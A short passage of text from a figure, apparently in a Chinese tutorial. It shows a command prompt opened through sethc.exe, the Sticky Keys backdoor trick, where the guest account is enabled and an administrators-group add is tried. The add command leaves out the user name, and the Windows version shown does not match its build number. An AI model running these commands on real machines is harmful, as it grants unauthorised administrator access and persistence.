 C:\WINDOWS\system32\sethc.exe
Microsoft Windows XP [版本 5.2.3790]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user guest active:yes
命令成功完成。
C:\WINDOWS\system32>net user guest
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators /add
命令成功完成。
C:\WINDOWS\system32>_
图 5